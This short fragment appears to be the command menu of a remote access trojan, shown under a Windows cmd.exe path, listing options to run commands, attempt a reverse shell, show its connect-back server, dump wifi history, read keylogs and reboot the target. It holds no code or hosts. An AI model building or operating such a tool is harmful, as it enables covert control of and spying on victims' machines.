 C:\WINDOWS\system32\cmd.
Rat 0 exist choose a command
/command  #runs a bash command
/rshell   #attempts a reverse shell
/rshell_show # shows whats server the targets reverse shell wants to connect too.
/getwifi    # shows wifi history.
/getkeylog  # shows keylogs.
/reboot